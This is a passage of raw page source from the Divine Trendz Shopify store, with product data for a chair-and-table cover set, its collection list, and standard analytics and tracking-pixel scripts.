Set","id":34635284447467,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_3.png?v=1717068864"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_3.png?v=1717068864","width":1080},{"alt":" Black Solid  Stretchable Chair Table Cover","id":34635284480235,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_3.webp?v=1717068864"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_3.webp?v=1717068864","width":1080},{"alt":" Black Solid Elastic Chairs Table Cover Set","id":34635284513003,"position":8,"preview_image":{"aspect_ratio":1.001,"height":877,"width":878,"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_1.jpg?v=1717068864"},"aspect_ratio":1.001,"height":877,"media_type":"image","src":"\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_1.jpg?v=1717068864","width":878}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eTransform your dining area with our versatile Dining Set Combo Covers! This all-in-one cover set includes a table cover and chair covers, perfect for protecting your furniture from spills, stains, and wear. Made from high-quality materials, our covers are easy to clean and maintain. Give your dining room a fresh new look with DIVINETRENDZ!\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"1159\" width=\"539\" alt=\"Suitable All Type Of Dining Set\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/WEB_des._1.png?v=1706705389\"\u003e\u003c\/p\u003e\n\u003cp\u003eCreate a cozy and inviting atmosphere in your dining room with our Chair Cover and Dining Table Cover. Our covers are designed to fit snugly on your furniture, providing a sleek and polished finish. Keep your chairs and table looking like new with our durable and versatile covers. Perfect for family meals, entertaining guests, or casual dining, DIVINETRENDZ has got you covered!\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"why_divinetrendz\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0556\/0490\/4117\/files\/Machinewashable_561x950px_1024x1024.png?v=1685088311\"\u003e\u003c\/p\u003e\n\u003ch2\u003eFeatures:\u003c\/h2\u003e\n\u003col\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eProtection\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers are the perfect way to shield your dining table from dust, debris, food spillage and dirt buildup. Plus, they protect it from sun damage so it looks its best for longer.\u003c\/p\u003e\n\u003col start=\"2\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eVariety\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers come in an array of styles and designs that will add a pop of color to any dining room. Whether you’re going for classic, modern or vintage-inspired, you’ll have access to an impressive selection that will fit into any room’s decor.\u003c\/p\u003e\n\u003col start=\"3\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eComfort\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eA table cover adds cushioned comfort on any surface so your guests feel relaxed during meals. It also muffles noise levels while eating so mealtimes remain peaceful and comfortable.\u003c\/p\u003e\n\u003col start=\"4\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eMaintenance\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eCleaning a table cover is much easier compared to wiping down a wood or glass table - no special chemicals required! Just a simple liquid solution and wipe-down will do the trick!\u003c\/p\u003e\n\u003col start=\"5\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eEasy Setup and Removal\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eDon't worry about fitting around corners or spending hours trying to install—table covers are easily laid over the top of your furniture for quick setup and just as easily removed when done using them.\u003c\/p\u003e\n\u003col start=\"6\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eCan Be Used Anywhere\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eTable covers can be used in different settings—from outdoor gatherings to formal dinners indoors - so there’s always an option to suit your needs! Plus, they can be transported anywhere for easy setup at different locations—just fold them up neatly in their bag or box once you're done using them and take it with you wherever you go!\u003c\/p\u003e\n\u003col start=\"7\"\u003e\n\u003cli\u003e\n\u003ch3\u003e\u003cstrong\u003eCost-Effective\u003c\/strong\u003e\u003c\/h3\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003eUnlike other furniture coverings such as slipcovers or sofa covers, which can be expensive,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDIVINETRENDZ\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003etable covers are more affordable whilst still providing protection against wear and tear for many years to come!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"}
    window.tfCollection = null
    window.tfCollections = [{"id":447440912619,"handle":"balaji-door-covers","updated_at":"2025-09-17T16:48:59+05:30","published_at":"2024-09-09T16:10:36+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Balaji Door Covers","body_html":""},{"id":438256632043,"handle":"bench-covers","title":"Bench Covers","updated_at":"2025-11-23T17:53:32+05:30","body_html":"","published_at":"2024-05-30T16:14:51+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"699"}],"published_scope":"global"},{"id":447440716011,"handle":"buddha-door-covers","updated_at":"2025-11-08T17:52:10+05:30","published_at":"2024-09-09T16:07:00+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Buddha Door Covers","body_html":""},{"id":438256369899,"handle":"chair-covers","title":"Chair Covers","updated_at":"2025-11-25T17:52:20+05:30","body_html":"","published_at":"2024-05-30T16:12:42+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"599"}],"published_scope":"global"},{"id":472376213739,"handle":"chaise-lounge-slipcovers","updated_at":"2025-11-11T14:33:33+05:30","published_at":"2025-08-02T13:34:55+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Chaise Lounge Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:41+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Lounge_sofa_FAvicon.png?v=1754149961"}},{"id":454729990379,"handle":"christmas-door-covers","updated_at":"2025-08-20T20:06:12+05:30","published_at":"2024-12-11T16:07:01+05:30","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Christmas Door Covers","body_html":""},{"id":438256566507,"handle":"coffee-with-karann","title":"Coffee With Karann","updated_at":"2025-10-23T16:09:08+05:30","body_html":"","published_at":"2024-05-30T16:14:22+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Coffee With Karann"}],"published_scope":"global"},{"id":438256271595,"handle":"combo-chair-table-cover","title":"Combo (Chair + Table Cover)","updated_at":"2025-11-25T17:52:20+05:30","body_html":"","published_at":"2024-05-30T16:11:03+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"1798"},{"column":"title","relation":"contains","condition":"Chair"}],"published_scope":"global"},{"id":472376377579,"handle":"new-launch-cushion-cover","updated_at":"2025-11-23T17:53:32+05:30","published_at":"2025-08-02T13:42:31+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Cushion Cover's","body_html":"","image":{"created_at":"2025-08-02T21:23:12+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Cushion_Cover_Favicon.png?v=1754149992"}},{"id":438256337131,"handle":"cushion-covers","title":"Cushion Covers","updated_at":"2025-11-24T17:51:08+05:30","body_html":"","published_at":"2024-05-30T16:12:19+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"499"}],"published_scope":"global"},{"id":449524269291,"handle":"diwali-door-covers","updated_at":"2025-10-16T16:49:39+05:30","published_at":"2024-10-09T12:36:57+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Diwali Door Covers","body_html":""},{"id":438256304363,"handle":"door-covers","title":"Door Covers","updated_at":"2025-11-21T17:50:20+05:30","body_html":"","published_at":"2024-05-30T16:11:33+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Door"}],"published_scope":"global"},{"id":449083179243,"handle":"festive-sale","updated_at":"2025-11-24T17:51:08+05:30","published_at":"2024-10-01T15:44:10+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"End Of Season Sale","body_html":""},{"id":472376508651,"handle":"futon-cover","updated_at":"2025-11-11T14:33:35+05:30","published_at":"2025-08-02T13:44:50+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Futon Cover's","body_html":"","image":{"created_at":"2025-08-02T21:23:26+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Futon_Favicon.png?v=1754150006"}},{"id":447440158955,"handle":"ganpati-door-covers","updated_at":"2025-10-21T16:46:38+05:30","published_at":"2024-09-09T15:53:10+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Ganpati Door Covers","body_html":""},{"id":447440978155,"handle":"hanuman-door-covers","updated_at":"2025-11-17T17:52:07+05:30","published_at":"2024-09-09T16:11:00+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Hanuman Door Covers","body_html":""},{"id":444948021483,"handle":"janmashtami-door-covers","updated_at":"2025-11-12T17:52:53+05:30","published_at":"2024-08-15T12:52:55+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Janmashtami Door Covers","body_html":""},{"id":438256238827,"handle":"l-shape-sofa-covers","title":"L-Shape Sofa Covers","updated_at":"2025-08-20T20:06:10+05:30","body_html":"","published_at":"2024-05-30T16:10:38+05:30","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"L-Shape Sofa Cover"},{"column":"title","relation":"not_contains","condition":"Chair,Table \u0026 L-Shape Sofa Slipcovers"}],"published_scope":"global"},{"id":438256664811,"handle":"living-room-combo","title":"Living Room Combo","updated_at":"2025-11-21T17:50:20+05:30","body_html":"","published_at":"2024-05-30T16:15:19+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"6499"}],"published_scope":"global"},{"id":472385683691,"handle":"luxury-crinkle-collection","updated_at":"2025-11-23T17:53:32+05:30","published_at":"2025-08-02T21:56:42+05:30","sort_order":"best-selling","template_suffix":"menotti","published_scope":"global","title":"Luxury Crinkle Collection","body_html":""},{"id":472676499691,"handle":"luxury-furniture-covers","title":"Luxury Furniture Cover's","updated_at":"2025-11-23T17:53:32+05:30","body_html":"","published_at":"2025-08-06T17:44:29+05:30","sort_order":"best-selling","template_suffix":"menotti","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Menottie"}],"published_scope":"global"},{"id":447439732971,"handle":"maa-durga-door-covers","updated_at":"2025-10-08T16:48:58+05:30","published_at":"2024-09-09T15:43:03+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Maa Durga Door Covers","body_html":""},{"id":447439765739,"handle":"maa-laxmi-door-covers","updated_at":"2025-10-13T16:47:54+05:30","published_at":"2024-09-09T15:44:28+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Maa Laxmi Door Covers","body_html":""},{"id":447439831275,"handle":"mahadev-door-covers","updated_at":"2025-11-21T17:50:20+05:30","published_at":"2024-09-09T15:45:48+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Mahadev Door Covers","body_html":""},{"id":447439700203,"handle":"navratri-door-covers","updated_at":"2025-10-13T16:47:54+05:30","published_at":"2024-09-09T15:42:12+05:30","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Navratri Door Covers","body_html":""},{"id":441233342699,"handle":"new-arrival-sofa-cover","updated_at":"2025-11-14T17:51:04+05:30","published_at":"2024-07-03T16:31:16+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"New Arrival Sofa Covers","body_html":""},{"id":472376443115,"handle":"office-chair-cover","updated_at":"2025-11-23T17:53:32+05:30","published_at":"2025-08-02T13:44:26+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Office Chair Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:56+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Office_chair_cover_favicon.png?v=1754149976"}},{"id":438256173291,"handle":"printed-frills-covers","title":"Printed Frills Covers","updated_at":"2025-09-30T16:47:18+05:30","body_html":"","published_at":"2024-05-30T16:09:14+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Frill"}],"published_scope":"global"},{"id":447440453867,"handle":"raam-door-covers","updated_at":"2025-08-20T20:06:11+05:30","published_at":"2024-09-09T16:00:16+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Raam Door Covers","body_html":""},{"id":438256500971,"handle":"repaintable-covers","title":"Repaintable Covers","updated_at":"2025-08-20T20:06:11+05:30","body_html":"","published_at":"2024-05-30T16:14:00+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"title","relation":"contains","condition":"Repaintable"}],"published_scope":"global"},{"id":472341643499,"handle":"l-shape-menotti","updated_at":"2025-11-23T17:53:32+05:30","published_at":"2025-08-01T22:25:04+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Sectional Sofa Cover's","body_html":"","image":{"created_at":"2025-08-02T21:22:07+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Senctionaled_Sofa_Favicon.png?v=1754149927"}},{"id":447440290027,"handle":"shree-krishna-door-covers","updated_at":"2025-11-12T17:52:53+05:30","published_at":"2024-09-09T15:57:19+05:30","sort_order":"alpha-asc","template_suffix":"","published_scope":"global","title":"Shree Krishna Door Covers","body_html":""},{"id":438256206059,"handle":"sofa-covers","title":"Sofa Covers","updated_at":"2025-11-24T17:51:08+05:30","body_html":"","published_at":"2024-05-30T16:10:02+05:30","sort_order":"created","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Sofa Cover 1"}],"published_scope":"global"},{"id":469460582635,"handle":"new-arrival-sofa-cover-1","title":"Standard Sofa Cover's","updated_at":"2025-11-23T17:53:32+05:30","body_html":"","published_at":"2025-07-02T10:39:39+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"New Launched"}],"published_scope":"global","image":{"created_at":"2025-08-02T21:14:53+05:30","alt":null,"width":1080,"height":1080,"src":"\/\/divinetrendz.com\/cdn\/shop\/collections\/Normal_Sofa_Cover.png?v=1754149947"}},{"id":438256435435,"handle":"table-covers","title":"Table Covers","updated_at":"2025-11-24T17:51:08+05:30","body_html":"","published_at":"2024-05-30T16:13:38+05:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"equals","condition":"999"},{"column":"variant_compare_at_price","relation":"equals","condition":"1599"}],"published_scope":"global"}]
    window.tfProductsOfCollection = [
        
    ]
    window.tfMoneyFormat = "₹{{amount}}"
    window.tfCustomerLoggedIn = false
    
</script>
<!-- END app snippet -->

<script>
  (function(document, window) {
    let clientFileUrl = 'https://cdn.shopify.com/extensions/019aa5d5-5e43-779d-9ca7-39dd70585ed4/my-node-app-75/assets/ot-gmt.js';
    let eventBuilderFileUrl = 'https://cdn.shopify.com/extensions/019aa5d5-5e43-779d-9ca7-39dd70585ed4/my-node-app-75/assets/tagfly-event-builder.min.js';

    if (window?.tfAppData?.app_version == "v2.0") {
      clientFileUrl = 'https://cdn.shopify.com/extensions/019aa5d5-5e43-779d-9ca7-39dd70585ed4/my-node-app-75/assets/tagfly.min.js'
      if (window?.tfAppData?.general_setting?.enabled_debugger) {
        clientFileUrl = 'https://cdn.shopify.com/extensions/019aa5d5-5e43-779d-9ca7-39dd70585ed4/my-node-app-75/assets/tagfly.js'
        eventBuilderFileUrl = 'https://cdn.shopify.com/extensions/019aa5d5-5e43-779d-9ca7-39dd70585ed4/my-node-app-75/assets/tagfly-event-builder.js'

        // TODO: remove when deploy
        if (window?.Shopify?.shop == 'tagfly-dev-1.myshopify.com') {
          clientFileUrl = 'http://localhost:8080/shopify/tagfly/extensions/theme-extension/assets/tagfly.js';
        }
        if (window?.Shopify?.shop == 'nam-dev-123.myshopify.com') {
          clientFileUrl = 'http://localhost:8880/shopify/tagfly/extensions/theme-extension/assets/tagfly.js';
          eventBuilderFileUrl = 'http://localhost:8880/shopify/tagfly/extensions/theme-extension/assets/tagfly-event-builder.js';
        }
      }
    }
    
    [
      clientFileUrl,
      eventBuilderFileUrl,
    ].forEach(function(src) {
      var script = document.createElement("script");
      script.src = src;
      script.async = false;
      script.type = "text/javascript"
      document.head.appendChild(script);
    }); 
  })(document, window);
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019abb52-4b96-7a62-b4f6-b44fff4dc9f4/judgeme-extensions-240/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 70499762411,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 70499762411,storefrontBaseUrl: "https://divinetrendz.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1357545707","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-10780455934\\\",\\\"GT-TBW6BDBB\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/RcxJCP6Uy7sZEP7nwpQo\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/BFC9CI3wpacaEP7nwpQo\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/Z7ibCIrwpacaEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/vT2ZCPiUy7sZEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/yTA4CIfwpacaEP7nwpQo\\\",\\\"MC-3V51Y4VGSC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/wCEmCKL2pacaEP7nwpQo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-QHHGKBPJP6\\\",\\\"AW-10780455934\\\/mbI8CITwpacaEP7nwpQo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1080557803","configuration":"{\"userID\":\"685a912df975e2cfa32ec9bd\",\"proxyPath\":\"\/apps\/tagfly\",\"serverDomain\":\"https:\/\/apps.tagfly.io\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3fc899fd58b8a56d39b914dac552ae75","type":"APP","apiClientId":5018863,"privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1039270123","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"223871211","configuration":"{\"pixel_id\":\"4071033916319948\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"33292523","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Google Ads Purchase Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Divine Trendz","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"e13606-1d.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/divinetrendz.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1798.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 